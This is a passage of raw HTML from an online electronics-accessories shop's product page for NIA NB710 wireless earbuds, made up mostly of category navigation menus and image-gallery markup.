</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:179px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-all-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-with-bg"><li id="menu-item-24163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></div></div></li><li id="menu-item-24650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li id="menu-item-15777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li id="menu-item-12811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li id="menu-item-15746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li id="menu-item-14580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li id="menu-item-12840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></div></div></li><li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li id="menu-item-12980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li id="menu-item-13147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li id="menu-item-16829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li id="menu-item-14572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li id="menu-item-13477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li id="menu-item-13609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li id="menu-item-13733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li id="menu-item-16321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li id="menu-item-16324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></div></div></li><li id="menu-item-24649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-19515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li id="menu-item-13194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li id="menu-item-20428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li id="menu-item-15597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li id="menu-item-19125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></div></div></li><li id="menu-item-24161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15765 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li id="menu-item-14997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li id="menu-item-15886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li id="menu-item-14487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li id="menu-item-13427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li id="menu-item-13616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-13617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20920 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://bdonix.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20976 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/about-us-online-shopping-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-20977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20977 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav><div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o " style="width:15px;"></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4"><div id="wd-696cb5ce3e727" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" loading="lazy" width="32" height="38"></div></div></div><div class="info-box-content"><div class="info-box-inner reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div><p style="margin-top: -3px;">0300 5091604</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:bdonix1@gmail.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
</span>
<span class="wd-tools-text">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-13790" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-13790 status-publish first instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg"><img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-700x700.jpg" class="wp-post-image wp-post-image" alt="NIA NB710 Wireless Headphones" title="NB710 NIA" data-caption="NIA 710" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 2" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (2)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3.jpg">
